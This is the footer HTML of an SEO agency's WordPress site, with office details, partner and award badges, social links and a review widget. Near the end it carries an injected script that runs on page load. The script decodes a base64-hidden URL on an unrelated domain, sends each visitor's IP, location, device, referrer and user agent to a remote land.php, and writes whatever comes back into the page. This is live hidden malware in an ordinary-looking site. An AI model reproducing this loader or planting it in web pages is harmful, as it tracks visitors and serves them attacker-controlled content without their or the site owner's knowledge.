						<div class="elementor-element elementor-element-5cccc44 elementor-widget elementor-widget-heading" data-id="5cccc44" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Our Offices</h3>				</div>
				<div class="elementor-element elementor-element-5310e25d elementor-widget elementor-widget-Ultimate_Info_Box_Widget" data-id="5310e25d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Info_Box_Widget.default">
				<div class="elementor-widget-container">
					            <div class="ultimate__info__box__wrap custom" >

                                                    <div class = "info__box__list">
                                                                                <div class="single__info__box elementor-repeater-item-771c61f">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p>275 E. Hillcrest Dr. #160-135, <br />Thousand Oaks, CA, 91360</p>
</div>
                                                                                                </div>
                                                                                <div class="single__info__box elementor-repeater-item-4e6e51e">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p>(800) 931-2558</p>
</div>
                                                                                                </div>
                                                                                <div class="single__info__box elementor-repeater-item-c461f24">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="eb838e878784ab989f998e8a868782858e998e989e879f98c5888486">[email&#160;protected]</a></p>
</div>
                                                                                                </div>
                                            </div>
                            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-fa24615 elementor-align-left elementor-widget elementor-widget-button" data-id="fa24615" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://streamlineresults.com/seo-company-thousand-oaks/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-laptop" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 416H381.54c-.74 19.81-14.71 32-32.74 32H288c-18.69 0-33.02-17.47-32.77-32H16c-8.8 0-16 7.2-16 16v16c0 35.2 28.8 64 64 64h512c35.2 0 64-28.8 64-64v-16c0-8.8-7.2-16-16-16zM576 48c0-26.4-21.6-48-48-48H112C85.6 0 64 21.6 64 48v336h512V48zm-64 272H128V64h384v256z"></path></svg>			</span>
									<span class="elementor-button-text">Top Rated SEO Company Thousand Oaks</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0de4e9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0de4e9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cd67c24" data-id="cd67c24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8d0d74 elementor-widget elementor-widget-html" data-id="f8d0d74" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center>

<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="noopener">
    <img decoding="async" src="https://www.gstatic.com/partners/badge/images/2025/PartnerBadgeClickable.svg"/>
</a>
<!-- Add the code snippet above to the sites listed to display your badge:
    https://www.streamlineresults.com -->
</center>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ab6d049" data-id="ab6d049" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efc97ab elementor-widget elementor-widget-image" data-id="efc97ab" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="nofollow noopener">
							<img loading="lazy" decoding="async" width="600" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional.png" class="attachment-full size-full wp-image-3031" alt="Bing Ads - Professional" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional.png 600w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-300x150.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-570x285.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-270x135.png 270w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d4dca2" data-id="3d4dca2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79a8ea3 elementor-widget elementor-widget-image" data-id="79a8ea3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="580" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner.png" class="attachment-full size-full wp-image-3026" alt="" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner.png 580w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-300x155.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-570x295.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-270x140.png 270w" sizes="(max-width: 580px) 100vw, 580px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7bab6c0" data-id="7bab6c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02d4309 elementor-widget elementor-widget-html" data-id="02d4309" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center><a href="https://www.bbb.org/us/ca/thousand-oaks/profile/social-media-marketing/streamline-results-1236-92011341/#sealclick" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://seal-santabarbara.bbb.org/seals/blue-seal-187-130-whitetxt-bbb-92011341.png" style="border: 0;" alt="Streamline Results BBB Business Review" /></a></center>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8224541" data-id="8224541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ef5e52 elementor-widget elementor-widget-image" data-id="3ef5e52" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://affiliates.gohighlevel.com/?fp_ref=streamline-results99" target="_blank" rel="nofollow noopener">
							<img loading="lazy" decoding="async" width="600" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner.png" class="attachment-full size-full wp-image-3035" alt="GHL Certified Partner" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner.png 600w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-300x150.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-570x285.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-270x135.png 270w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc15a67 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc15a67" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-25ba6a6" data-id="25ba6a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9062b1 elementor-widget elementor-widget-image" data-id="e9062b1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="nofollow noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Clutch-Award-pu1n35fqp74xs4rhx9b3ank3ro3pli410ii9zie67c.png" title="Clutch Award" alt="Clutch Award" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-89d8796" data-id="89d8796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da987db elementor-widget elementor-widget-image" data-id="da987db" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.designrush.com/agency/search-engine-optimization/california" target="_blank" rel="nofollow noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Top-SEO-Companies-1-qd30kats1zs8gr4i440af31xr0tivdsa1tfttggf6w.png" title="Top SEO Companies (1)" alt="Top SEO Companies (1)" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d359ce8" data-id="d359ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e060bb elementor-widget elementor-widget-image" data-id="3e060bb" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Upcity-Award-pu1n2pghh0j2arepikefm9l9o4agynclabf0tt1v54.png" title="Upcity Award" alt="Upcity Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-5b8524c" data-id="5b8524c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c82422f elementor-widget elementor-widget-image" data-id="c82422f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/GoodFirm-Award-pu1n1thz0nbbc0p4p6l49hnlh0nzoxtptx8iied90o.png" title="GoodFirm Award" alt="GoodFirm Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1b263f9" data-id="1b263f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87b3182 elementor-widget elementor-widget-image" data-id="87b3182" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Find-the-Best-Award-pu1n11atbm8pnpu39ueb6orrngiza0prq1ny43j27c.png" title="Find the Best Award" alt="Find the Best Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c206d6a" data-id="c206d6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4e704 elementor-widget elementor-widget-image" data-id="ef4e704" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.brightlocal.com/agency-directory/agencies/streamline-results" target="_blank" rel="noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Bright-Local-Partner-pu1n1fee64s0hv9lzihpq37ok8lhhh9qrzg8b8y5m0.png" title="Bright Local Partner" alt="Bright Local Partner" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-0a77e6d" data-id="0a77e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2309dc7 elementor-widget elementor-widget-html" data-id="2309dc7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center><a href="https://www.semrush.com/agencies/streamline-results/" rel="noreferrer noopener" target="_blank"> <img loading="lazy" decoding="async" src="https://static.semrush.com/agency-directory/shared/badge.svg" width="100" height="100" alt="Semrush certified agency partner badge" /> </a></center>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0fa2a15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fa2a15" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-72e607e" data-id="72e607e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-406f50f elementor-widget elementor-widget-ha-social-icons happy-addon ha-social-icons" data-id="406f50f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-social-icons.default">
							<div class="ha-social-icons-wrapper ">
							<a href="https://www.facebook.com/StreamlineResults" class="ha-social-icon elementor-repeater-item-4173d82 hvr-grow elementor-social-icon-facebook ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>				</a>
								<a href="https://instagram.com/streamlineresults" class="ha-social-icon elementor-repeater-item-4efb4dc hvr-grow elementor-social-icon-instagram ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>				</a>
								<a href="https://twitter.com/StreamlneReslts" class="ha-social-icon elementor-repeater-item-9fcb0f3 hvr-grow elementor-social-icon-twitter ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>				</a>
								<a href="https://www.linkedin.com/company/streamline-results-inc-" class="ha-social-icon elementor-repeater-item-9c95068 hvr-grow elementor-social-icon-linkedin ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>				</a>
								<a href="https://www.youtube.com/user/StreamlineResults" class="ha-social-icon elementor-repeater-item-3279f81 hvr-grow elementor-social-icon-youtube ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>				</a>
						</div>
						</div>
				<div class="elementor-element elementor-element-c55e0b7 elementor-widget elementor-widget-Ultimate_Copyright_Text" data-id="c55e0b7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Copyright_Text.default">
				<div class="elementor-widget-container">
					        <div class="copyright__text__area">
                            <p>Copyright &copy; <a href="https://www.streamlineresults.com/" target="_blank" rel="noopener">Streamline Digital, LLC</a> | All Rights Reserved 2007 - 2026</p>                    </div>
    				</div>
				</div>
				<div class="elementor-element elementor-element-18523b3 elementor-widget elementor-widget-Ultimate_Copyright_Text" data-id="18523b3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Copyright_Text.default">
				<div class="elementor-widget-container">
					        <div class="copyright__text__area">
                            <a href="https://www.streamlineresults.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="https://streamlineresults.com/sitemap_index.xml" target="_blank" rel="noopener">Sitemap</a>                    </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</footer>

	

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/utech/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isDone") === null) {setCookie("isDone",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
let domainName=""; 

var request = new XMLHttpRequest();

    request.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            domainName=atob(this.responseText);
			
			
       



var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName)+"&loc="+btoa(data.loc);





var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);



 }
    }
	
	var requestD=atob('aHR0cHM6Ly9zZXB0aWNmbC5jb20vaC9nZXQucGhw');

    request.open('GET', requestD);
    request.send();
	
	



}






 				
				
});										 
										 
										 

									   
									   }
}







</script><div class="rpi" style="" data-id="11185" data-opts='{&quot;layout&quot;:&quot;badge&quot;,&quot;style_style&quot;:&quot;1&quot;,&quot;style_stars&quot;:&quot;4&quot;,&quot;style_ava&quot;:&quot;1&quot;,&quot;head_logo&quot;:&quot;5&quot;,&quot;style_logo&quot;:&quot;1&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;&quot;,&quot;hide_avatar&quot;:&quot;&quot;,&quot;hide_name&quot;:&quot;&quot;,&quot;disable_review_time&quot;:&quot;1&quot;,&quot;disable_user_link&quot;:&quot;&quot;,&quot;disable_google_link&quot;:&quot;&quot;,&quot;open_link&quot;:&quot;1&quot;,&quot;nofollow_link&quot;:&quot;1&quot;,&quot;lazy_load_img&quot;:&quot;1&quot;,&quot;time_format&quot;:&quot;&quot;,&quot;breakpoints&quot;:&quot;&quot;,&quot;ajax_load&quot;:&quot;&quot;,&quot;v2&quot;:&quot;&quot;,&quot;trans&quot;:{&quot;read more&quot;:&quot;read more&quot;,&quot;review us on&quot;:&quot;review us on&quot;,&quot;See all reviews&quot;:&quot;See all reviews&quot;,&quot;More reviews&quot;:&quot;More reviews&quot;,&quot;Response from the owner&quot;:&quot;Response from the owner&quot;}}' data-exec=""><div class="rpi-badge-cnt rpi-badge-left rpi-badge-hide" data-opts='{&quot;badge_pos&quot;:&quot;left&quot;,&quot;badge_click&quot;:&quot;sidebar&quot;,&quot;text&quot;:[]}'><div class="rpi-badge" style="display:none"><div class="rpi-badge-line"></div><div class="rpi-badge-body rpi-flex rpi-badge-clickable" ><img src="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png" loading="lazy" class="rpi-img rplg-review-avatar" alt="Streamline Results" width="44" height="44" title="Streamline Results" onerror="if(this.src!='[data-uri]')this.src='[data-uri]';" ><div class="rpi-info"><div class="rpi-name">Streamline Results</div><div class="rpi-stars"><span class="rpi-star" data-rating="5.0"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div><div class="rpi-based">Based on 20 reviews</div></div></div><div class="rpi-x"></div></div></div><span class="rpi-hide" style="display:none"><style>.rpi .rpi-badge-cnt{--badge-side:30px;--badge-down:30px;position:var(--badge-pos,fixed);display:var(--badge-display2,var(--badge-display,inline-flex));gap:var(--badge-gap,16px);flex-wrap:var(--badge-wrap,wrap);align-items:var(--badge-align-items,stretch);justify-content:var(--badge-justify-content,left);flex-direction:var(--badge-direction,var(--badge-embed-direction,column));max-width:none;align-content:var(--badge-align-content,left)}.rpi .rpi-badge-cnt.rpi-badge-block{--badge-display:flex}.rpi 